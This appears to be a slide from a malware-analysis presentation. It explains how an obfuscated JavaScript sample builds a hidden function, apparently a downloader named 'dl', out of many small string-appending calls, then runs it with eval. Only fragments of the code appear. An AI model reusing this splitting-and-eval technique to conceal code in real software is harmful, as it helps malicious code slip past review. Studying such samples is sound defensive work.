

# Matching up the 234 Function Calls
6
var wnol = ' ';
var uwvkxww = ' ';
The calls	Their content added to wnol
pqhw(); 	{ wnol += 'funct'; };
veaza(); 	{ wnol += 'ion d'; };
vwea(); 	{ wnol += 'l(fr)'; };
kbtkkt(); 	{ wnol += ' { v'; };
phqbvfi();	{ wnol += 'ar b'; };
radk(); 	{ wnol += ' = "'; };
bxpqcwt();	{ wnol += 'gre'; };
gcyneb(); 	{ wnol += 'en'; };
ktar(); 	{ wnol += 'minds'; };
uwvkxww expands to have as its value: eval
So then the command becomes: this[eval](wnol);
Variables begin as empty strings
String concatenation adds to the existing string